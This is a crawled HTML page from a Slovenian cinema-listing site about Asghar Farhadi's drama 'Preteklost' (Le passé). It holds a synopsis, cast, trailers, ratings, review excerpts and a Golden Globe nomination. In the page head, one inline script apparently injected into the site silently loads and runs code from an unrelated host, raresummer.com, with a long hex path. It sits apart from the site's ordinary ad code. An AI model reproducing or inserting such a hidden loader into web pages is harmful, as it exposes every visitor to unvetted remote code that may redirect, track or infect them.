

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/8069/Le-pass
body_size: 13852
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Preteklost - napovednik</title>
        <meta name="description" content="Ahmad se na prošnjo žene Marie iz Teherana vrne v Pariz, kjer naj bi uredila ločitvene dokumente. A tisto, kar naj bi bila zgolj formalnost ob zaključku štiriletnega ločitvenega postopka, kmalu pripelje do niza nepričakovanih razkritij, ki Ahmada p.">
        <meta name="keywords" content="film, opis, ,Preteklost">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/8069/Le-pass')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Recenzije</a></li><li><a class="page-scroll" href="#cast"><span class="glyphicon glyphicon-user"></span>O ustvarjalcih</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Preteklost (2013)<div>Le passé | 130 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino8069-Preteklost.jpg" title="Preteklost" alt="Preteklost" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/gLKpTRilMFc" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/8069/Le-pass'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Preteklost https://gremovkino.si/film/napovednik/8069/Le-pass'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/8069/Le-pass&prefilltext=Preteklost'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Preteklost gremovkino.si/film/napovednik/8069/Le-pass'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino8069-Preteklost.jpg" title="Preteklost" alt="Preteklost" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/gLKpTRilMFc" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >17.05.2013 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Asghar Farhadi</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Asghar Farhadi, Massoumeh Lahidji</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Bérénice Bejo, Tahar Rahim, Ali Mosaffa, Pauline Burlet, Elyes Aguis, Jeanne Jestin, Sabrina Ouazani, Babak Karimi, Valeria Cavalli, Aleksandra Klebanska, Jean-Michel Simonet, Pierre Guerder, Anne-Marion de Cayeux, Eléonora Marino, Jonathan Devred</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >Francija</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt2404461" target="_blank"><b>IMDB</b><span>7.8 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="78" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
   
                <div class="col-xs-6">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="http://www.metacritic.com/movie/the-past" target="_blank"><b>MetaCriticts</b><span>85 / 100</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>        
                </div>        
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Preteklost</small></h3>
       <p>
 Ahmad se na prošnjo žene Marie iz Teherana vrne v Pariz, kjer naj bi uredila ločitvene dokumente. A tisto, kar naj bi bila zgolj formalnost ob zaključku štiriletnega ločitvenega postopka, kmalu pripelje do niza nepričakovanih razkritij, ki Ahmada proti njegovi volji znova povlečejo v ženino življenje.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: francoski, podnapisi: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">20.11.2013</span>
                            </div> 
                            <img src="/film-video-23105-The-Past-trailer-1.jpg" alt="The Past - trailer 1">
                            <a href="http://youtu.be/gLKpTRilMFc" title="The Past - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/gLKpTRilMFc" class="extraLine btn btn-light-gray btn-block youtube">The Past - trailer 1</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/fra.gif" title="jezik: francoski">
                                <span style="float:right;font-size:12px;padding-top:2px">21.05.2013</span>
                            </div> 
                            <img src="/film-video-18548-Le-passe-trailer.jpg" alt="Le passé - trailer">
                            <a href="http://youtu.be/iFTK5yFV0K4" title="Le passé - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/iFTK5yFV0K4" class="extraLine btn btn-light-gray btn-block youtube">Le passé - trailer</a>
                        </div>
                    </div>     </div>
               </div></section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Recenzije <small> - Preteklost</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.siol.net/scena/film/recenzije/2014/01/preteklost.aspx" title="Preberi celotno recenzijo - Preteklost" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/si_siol.gif" alt="Preteklost (Le passé/The Past), prvi film iranskega režiserja in scenarista Asgharja Farhadija po Ločitvi in prvi film, ki ga je posnel zunaj rodne države, se nadaljuje tam, kjer se je končala njegova s tujejezičnim oskarjem nagrajena mojstrovina – z ločitvijo. Zgodba se tokrat ne odvija v iranski, temveč v francoski prestolnici. Iranec Ahmad (Ali Mosaffa) pripotuje iz Teherana v Pariz, da bi podpisal ločitvene dokumente z ženo Marie (Bérénice Bejo), s katero se je razšel pred štirimi leti. Nastani se v njeni hiši, kjer prebivajo še hčerki iz njenega prejšnjega zakona ter njen novi partner (Tahar Rahim) in njegov mladi sin. Ahmed z vsemi otroki vzpostavi očetovski odnos, še posebej z Mariejino starejšo hčerko Lucie (Pauline Burlet), toda skrivnost iz preteklosti grozi, da bo uničila tudi Mariejino najnovejše razmerje in še poslabšala že tako skrhan odnos med materjo in hčerko.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Portal siol.net</h6>
                    <small>Preteklost (Le passé/The Past), prvi film iranskega režiserja in scenarista Asgharja Farhadija po Ločitvi in prvi film, ki ga je posnel zunaj rodne države, se nadaljuje tam, kjer se je končala njegova s tujejezičnim oskarjem nagrajena mojstrovina – z ločitvijo. Zgodba se tokrat ne odvija v iranski, temveč v francoski prestolnici. Iranec Ahmad (Ali Mosaffa) pripotuje iz Teherana v Pariz, da bi podpisal ločitvene dokumente z ženo Marie (Bérénice Bejo), s katero se je razšel pred štirimi leti. Nastani se v njeni hiši, kjer prebivajo še hčerki iz njenega prejšnjega zakona ter njen novi partner (Tahar Rahim) in njegov mladi sin. Ahmed z vsemi otroki vzpostavi očetovski odnos, še posebej z Mariejino starejšo hčerko Lucie (Pauline Burlet), toda skrivnost iz preteklosti grozi, da bo uničila tudi Mariejino najnovejše razmerje in še poslabšala že tako skrhan odnos med materjo in hčerko.</small> <a href="http://www.siol.net/scena/film/recenzije/2014/01/preteklost.aspx" title="Preberi celotno recenzijo - Preteklost" target="_blank" rel="nofollow">[več..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="80" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>8 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Objavljeno: 17.01.2014</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.mladina.si/152905/preteklost/" title="Preberi celotno recenzijo - Preteklost" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/si_mladina.gif" alt="Iranski auteur Asghar Farhadi je v Ločitvi, prvem iranskem dobitniku tujejezičnega Oskarja, popisal dramo moškega in ženske, ki se skušata ločiti. V Iranu so ločitve redke, nezaželene, tako rekoč prepovedane, toda religija in tradicija delujeta ilegalnejše, stresnejše in destruktivnejše od ločitve.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Mladina</h6>
                    <small>Iranski auteur Asghar Farhadi je v Ločitvi, prvem iranskem dobitniku tujejezičnega Oskarja, popisal dramo moškega in ženske, ki se skušata ločiti. V Iranu so ločitve redke, nezaželene, tako rekoč prepovedane, toda religija in tradicija delujeta ilegalnejše, stresnejše in destruktivnejše od ločitve.</small> <a href="http://www.mladina.si/152905/preteklost/" title="Preberi celotno recenzijo - Preteklost" target="_blank" rel="nofollow">[več..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Objavljeno: 17.01.2014</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://filmski-koticek.blogspot.com/2013/10/le-passe-past-2013.html" title="Preberi celotno recenzijo - Preteklost" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/si_koticek.png" alt="Vsaki novi film Ashgarja Farhadija je pravo doživetje. Izkušnja, ki ostane globoko zasidrana v zavesti in me pusti v tistem zadovoljnem pričakovanju sledečega projekta iz delavnice iranskega mojstra. Preteklost je prvi film, ki ga je Fahradi posnel izven domovine, a to dejstvo ne prinese nobene spremembe v njegovi filmski filozofiji. Še enkrat je to na videz navadna zgodba iz življenja običajnih ljudi in še enkrat je eden izmed obravnavanih motivov propad zakonske zveze, ki je bil rdeča nit njegove prejšnje z mnogimi odličji nagrajene stvaritve Ločitev (Jodaeiye Nader az Simin, 2011).">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmski kotiček</h6>
                    <small>Vsaki novi film Ashgarja Farhadija je pravo doživetje. Izkušnja, ki ostane globoko zasidrana v zavesti in me pusti v tistem zadovoljnem pričakovanju sledečega projekta iz delavnice iranskega mojstra. Preteklost je prvi film, ki ga je Fahradi posnel izven domovine, a to dejstvo ne prinese nobene spremembe v njegovi filmski filozofiji. Še enkrat je to na videz navadna zgodba iz življenja običajnih ljudi in še enkrat je eden izmed obravnavanih motivov propad zakonske zveze, ki je bil rdeča nit njegove prejšnje z mnogimi odličji nagrajene stvaritve Ločitev (Jodaeiye Nader az Simin, 2011).</small> <a href="http://filmski-koticek.blogspot.com/2013/10/le-passe-past-2013.html" title="Preberi celotno recenzijo - Preteklost" target="_blank" rel="nofollow">[več..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="80" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>8 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Objavljeno: 23.10.2013</b></small>
                        </div>
                    </div>
                  </div>
                </li></section><section id="rewards">
                 <h3><small><span class="hidden-xs glyphicon glyphicon-tower""></span></small> Nagrade</h3><div class="panel panel-default mt-5">
                     <div class="panel-heading">
                        <h2 class="panel-title">
                            <a data-toggle="collapse" href="#collapseOne2" class="" aria-expanded="true">Ena nominacija za Zlati globus</a>
                        </h2>
                     
                     </div>
                     <div id="collapseOne2" class="panel-collapse collapse" aria-expanded="false">
                       <div class="panel-body"><h4 class="list-group-item-heading">Nominacije po kategorijah</h4>
                       <div class="list-group"><a href="https://gremovkino.si/filmske-nagrade/6/Zlati-globus-2014/32/Najboljsi-tujejezicni-film" class="list-group-item">Najboljši tujejezični film</a></div></div>
                     </div>
                  </div></section><section id='cast' class='trivia-section'>
              <h3><small><span class='hidden-xs glyphicon glyphicon-user'></span></small> O ustvarjalcih <small> - Preteklost</small></h3>
              <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                      <img class="media-object hidden-xs" src="/images/cast/22119.jpg" alt="Asghar Farhadi | Režiser" title="Asghar Farhadi | Režiser">
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Asghar Farhadi | Režiser</h6>
                    <div class="row">
                      <div class="col-xs-12">
                      Asghar Farhadi je iranski filmski režiser in scenarist.
                      </div>
                    </div>
                  </div>
                  <div class="row"><div class="col-xs-12"><div class="tab-pane fade active in" id="">
                 <div class="clearfix owl-controls clickable">
                    <div class="floatLeft pt-5"><b>Poznan tudi po naslednjih filmih</b></div>
                    <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                 </div> 
                 <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino25260-Junak.jpg" alt="Junak">
                                 <a href="/film/napovednik/25260/Junak" title="Junak" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino-lang1-17441-Vsi-vejo.jpg" alt="Vsi vejo">
                                 <a href="/film/napovednik/17441/Vsi-vejo" title="Vsi vejo" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino14713-Trgovski-potnik.jpg" alt="Trgovski potnik">
                                 <a href="/film/napovednik/14713/Trgovski-potnik" title="Trgovski potnik" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino2478-Locitev.jpg" alt="Ločitev">
                                 <a href="/film/napovednik/2478/Locitev" title="Ločitev" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino2797-Alles-ber-Elly.jpg" alt="Alles &#xFC;ber Elly">
                                 <a href="/film/napovednik/2797/Alles-ber-Elly" title="Alles &#xFC;ber Elly" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div></div></div></div></div>
                </li></ul></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/8069/Le-pass'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Preteklost https://gremovkino.si/film/napovednik/8069/Le-pass'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/8069/Le-pass&prefilltext=Preteklost'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Preteklost'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Bérénice Bejo">Bérénice Bejo</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Tahar Rahim">T. Rahim</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Ali Mosaffa">Ali Mosaffa</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Pauline Burlet">Pauline Burlet</font></div>
